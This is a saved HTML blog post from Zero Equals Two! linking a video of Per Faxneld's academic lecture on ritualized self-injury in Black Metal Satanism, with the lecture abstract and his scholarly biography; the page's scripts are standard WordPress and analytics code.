

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zeroequalstwo.net/video-of-per-faxnelds-trans-state-lecture-bleed-for-the-devil/
body_size: 12210
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="https://schema.org/BlogPosting">
<head>
	<title>Video of Per Faxneld&#8217;s Trans State Lecture &#8220;Bleed For The Devil&#8221; &#8211; Zero Equals Two!</title>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://zeroequalstwo.net/xmlrpc.php">


	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Feed" href="https://zeroequalstwo.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Comments Feed" href="https://zeroequalstwo.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Video of Per Faxneld&#8217;s Trans State Lecture &#8220;Bleed For The Devil&#8221; Comments Feed" href="https://zeroequalstwo.net/video-of-per-faxnelds-trans-state-lecture-bleed-for-the-devil/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zeroequalstwo.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://zeroequalstwo.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://zeroequalstwo.net/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='athemes-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-symbols-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/athemes-symbols.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-bootstrap-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-style-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='athemes-style-inline-css' type='text/css'>
.site-title a { color: ; }
.entry-title, .entry-title a { color: #333333; }
body { color: #333333; }

</style>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/bootstrap.min.js?ver=6.2.8' id='athemes-bootstrap-js-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/hoverIntent.js?ver=6.2.8' id='athemes-superfish-hoverIntent-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/superfish.js?ver=6.2.8' id='athemes-superfish-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/settings.js?ver=6.2.8' id='athemes-settings-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga' id='googleanalytics-platform-sharethis-js'></script>

<!-- OG: 3.2.3 -->
<meta property="og:image" content="https://zeroequalstwo.net/wp-content/uploads/2017/10/Per-Faxneld.jpg"><meta property="og:image:secure_url" content="https://zeroequalstwo.net/wp-content/uploads/2017/10/Per-Faxneld.jpg"><meta property="og:image:width" content="480"><meta property="og:image:height" content="480"><meta property="og:image:alt" content="Per Faxneld"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="To start off yr Monday with a bang, here&#039;s video of Per Faxneld&#039;s talk at the last Trans State Conference: &quot;Bleed for the Devil: Self-injury as Transgressive Practice in Contemporary Satanism, and the Re-enchantment of Late Modernity&quot; Have a look: https://www.youtube.com/watch?v=B-uZ8YLXB_8&amp;index=15&amp;list=PL28rCUFqj8pG9htNTWry4Guko0IUA4Gfe. Bleed for the Devil: Self-injury as Transgressive Practice in Contemporary Satanism, and the Re-enchantment..."><meta property="og:type" content="article"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Zero Equals Two!"><meta property="og:title" content="Video of Per Faxneld&#8217;s Trans State Lecture &#8220;Bleed For The Devil&#8221;"><meta property="og:url" content="https://zeroequalstwo.net/video-of-per-faxnelds-trans-state-lecture-bleed-for-the-devil/"><meta property="og:updated_time" content="2017-10-16T07:58:08-04:00">
<meta property="article:published_time" content="2017-10-16T11:02:10+00:00"><meta property="article:modified_time" content="2017-10-16T11:58:08+00:00"><meta property="article:section" content="Uncategorized"><meta property="article:author:first_name" content="Howard"><meta property="article:author:last_name" content="Wuelfing"><meta property="article:author:username" content="Frater Lux Ad Mundi">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary"><meta property="twitter:image" content="https://zeroequalstwo.net/wp-content/uploads/2017/10/Per-Faxneld.jpg"><meta property="twitter:image:alt" content="Per Faxneld"><meta property="twitter:title" content="Video of Per Faxneld&#8217;s Trans State Lecture &#8220;Bleed For The Devil&#8221;"><meta property="twitter:description" content="To start off yr Monday with a bang, here&#039;s video of Per Faxneld&#039;s talk at the last Trans State Conference: &quot;Bleed for the Devil: Self-injury as Transgressive Practice in Contemporary Satanism, and..."><meta property="twitter:url" content="https://zeroequalstwo.net/video-of-per-faxnelds-trans-state-lecture-bleed-for-the-devil/">
<meta itemprop="image" content="https://zeroequalstwo.net/wp-content/uploads/2017/10/Per-Faxneld.jpg"><meta itemprop="name" content="Video of Per Faxneld&#8217;s Trans State Lecture &#8220;Bleed For The Devil&#8221;"><meta itemprop="description" content="To start off yr Monday with a bang, here&#039;s video of Per Faxneld&#039;s talk at the last Trans State Conference: &quot;Bleed for the Devil: Self-injury as Transgressive Practice in Contemporary Satanism, and the Re-enchantment of Late Modernity&quot; Have a look: https://www.youtube.com/watch?v=B-uZ8YLXB_8&amp;index=15&amp;list=PL28rCUFqj8pG9htNTWry4Guko0IUA4Gfe. Bleed for the Devil: Self-injury as Transgressive Practice in Contemporary Satanism, and the Re-enchantment..."><meta itemprop="datePublished" content="2017-10-16"><meta itemprop="dateModified" content="2017-10-16T11:58:08+00:00"><meta itemprop="author" content="Frater Lux Ad Mundi"><meta itemprop="tagline" content="A Blog on Magick, Culture, and Freedom managed by members of the Ordo Templi Orientis.">
<meta property="profile:first_name" content="Howard"><meta property="profile:last_name" content="Wuelfing"><meta property="profile:username" content="Frater Lux Ad Mundi">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://zeroequalstwo.net/wp-json/" /><link rel="alternate" type="application/json" href="https://zeroequalstwo.net/wp-json/wp/v2/posts/13305" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zeroequalstwo.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zeroequalstwo.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://zeroequalstwo.net/video-of-per-faxnelds-trans-state-lecture-bleed-for-the-devil/" />
<link rel='shortlink' href='https://zeroequalstwo.net/?p=13305' />
<link rel="alternate" type="application/json+oembed" href="https://zeroequalstwo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzeroequalstwo.net%2Fvideo-of-per-faxnelds-trans-state-lecture-bleed-for-the-devil%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zeroequalstwo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzeroequalstwo.net%2Fvideo-of-per-faxnelds-trans-state-lecture-bleed-for-the-devil%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://zeroequalstwo.net/wp-content/themes/fashionistas/js/html5shiv.js"></script>
<![endif]-->
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-56484833-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
</head>

<body class="post-template-default single single-post postid-13305 single-format-standard group-blog">

	<nav id="top-navigation" class="main-navigation" role="navigation">
		<div class="clearfix container">
			<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
		</div>
	<!-- #top-navigation --></nav>

	<header id="masthead" class="clearfix container site-header" role="banner">
		<div class="site-branding">
							<a href="https://zeroequalstwo.net/" title="Zero Equals Two!"><img src="https://zeroequalstwo.net/wp-content/uploads/2025/10/Z2_small_plain_horz_sm.png" alt="Zero Equals Two!" /></a>
					<!-- .site-branding --></div>

					<!-- #masthead --></header>

	<nav id="main-navigation" class="container main-navigation" role="navigation">
		<a href="#main-navigation" class="nav-open">Menu</a>
		<a href="#" class="nav-close">Close</a>
		<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
	<!-- #main-navigation --></nav>

	<div id="main" class="site-main">
		<div class="clearfix container">
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
<article id="post-13305" class="clearfix post-13305 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">Video of Per Faxneld&#8217;s Trans State Lecture &#8220;Bleed For The Devil&#8221;</h1>

		<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/video-of-per-faxnelds-trans-state-lecture-bleed-for-the-devil/" rel="bookmark"><time class="entry-date published updated" datetime="2017-10-16T07:02:10-04:00">October 16, 2017</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/frater-lux-ad-mundi/">Frater Lux Ad Mundi</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/video-of-per-faxnelds-trans-state-lecture-bleed-for-the-devil/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
	<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<img width="480" height="480" src="https://zeroequalstwo.net/wp-content/uploads/2017/10/Per-Faxneld.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://zeroequalstwo.net/wp-content/uploads/2017/10/Per-Faxneld.jpg 480w, https://zeroequalstwo.net/wp-content/uploads/2017/10/Per-Faxneld-150x150.jpg 150w, https://zeroequalstwo.net/wp-content/uploads/2017/10/Per-Faxneld-300x300.jpg 300w, https://zeroequalstwo.net/wp-content/uploads/2017/10/Per-Faxneld-50x50.jpg 50w" sizes="(max-width: 480px) 100vw, 480px" />		</div>	
		

	<div class="clearfix entry-content">
		<p>To start off yr Monday with a bang, here&#8217;s video of Per Faxneld&#8217;s talk at the last Trans State Conference: &#8220;Bleed for the Devil: Self-injury as Transgressive Practice in Contemporary Satanism, and the Re-enchantment of Late Modernity&#8221;</p>
<p>Have a look: <a href="https://www.youtube.com/watch?v=B-uZ8YLXB_8&amp;index=15&amp;list=PL28rCUFqj8pG9htNTWry4Guko0IUA4Gfe">https://www.youtube.com/watch?v=B-uZ8YLXB_8&amp;index=15&amp;list=PL28rCUFqj8pG9htNTWry4Guko0IUA4Gfe</a>.</p>
<p>Bleed for the Devil: Self-injury as Transgressive Practice in Contemporary Satanism, and the Re-enchantment of Late Modernity</p>
<p>Using ethnographic method combined with analysis of primary sources like mass media appearances, song lyrics and websites, the paper examines ritualized self-injury in the Black Metal milieu. It is shown that this type of ascetic mortification is no aberration in the history of religions at large, yet diverges from older forms of Satanism. Self-injury functions in Black Metal Satanism as a symbol of transgression and virile bravado, and as a means to display allegiance to the Satanic cause by permanently marking the body. It is typically described by practitioners as a blood sacrifice to Satan. This ritualization of self-injury, where it is explicitly framed as a practice completely different from anything occurring in a secular context, is part of a broader endeavor in the milieu, which seeks to re-enchant a late modernity perceived to be devoid of spiritual values. Increasing mass media attention to self-injury, there postulated as a (secular) mental health problem among adolescent girls, has therefore lessened its usefulness as a sacralized and masculine transgressive symbol. This, it is argued, explains the declining emphasis on it in the Satanic milieu in recent years.</p>
<p>Per Faxneld obtained his PhD in the History of Religions at Stockholm University in 2014. Currently, he is pursuing a post-doc at Mid-Sweden University, and has been a visiitng scholar at Cambridge University (Fall term 2015). He is the author of two monographs on the history of Satanism, co-editor of two books on the same topic for OUP, and has published more than 30 peer-reviewed articles and book chapters on various matters related to Western esotericism. 2010-2015 he served as editor of the ESSWE Newsletter.</p>
<p><a href="http://zeroequalstwo.net/wp-content/uploads/2017/10/Per-Faxneld.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-13306" src="http://zeroequalstwo.net/wp-content/uploads/2017/10/Per-Faxneld-300x300.jpg" alt="" width="300" height="300" srcset="https://zeroequalstwo.net/wp-content/uploads/2017/10/Per-Faxneld-300x300.jpg 300w, https://zeroequalstwo.net/wp-content/uploads/2017/10/Per-Faxneld-150x150.jpg 150w, https://zeroequalstwo.net/wp-content/uploads/2017/10/Per-Faxneld-50x50.jpg 50w, https://zeroequalstwo.net/wp-content/uploads/2017/10/Per-Faxneld.jpg 480w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
			<!-- .entry-content --></div>

	<footer class="entry-meta entry-footer">
		<span class="cat-links"><i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/uncategorized/" rel="category tag">Uncategorized</a></span>	<!-- .entry-meta --></footer>
<!-- #post-13305 --></article>

							<div class="clearfix author-info">
					<div class="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/2e691290c08098a051f55c5b5b19f5b6?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2e691290c08098a051f55c5b5b19f5b6?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/></div>
					<div class="author-content">
						<h3>Frater Lux Ad Mundi</h3>
						<p></p>
						<div class="author-links">
							<a href="https://zeroequalstwo.net/author/frater-lux-ad-mundi/" rel="me">More Posts</a>

							
							
													</div>
					</div>
				<!-- .author-info --></div>
			
				<nav role="navigation" id="nav-below" class="post-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><span>Previous Article</span><a href="https://zeroequalstwo.net/810th-anniversary-of-the-arrest-of-the-knight-templar/" rel="prev"><span class="meta-nav">&larr;</span> 810th Anniversary of the Arrest of the Knights Templar</a></div>		<div class="nav-next"><span>Next Article</span><a href="https://zeroequalstwo.net/amber-rose-slutwalk-and-sexual-freedom/" rel="next">Amber Rose, Slutwalk, and Sexual Freedom <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
	<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/video-of-per-faxnelds-trans-state-lecture-bleed-for-the-devil/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://zeroequalstwo.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='13305' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5b55797b39" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="175"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</div><!-- #content -->
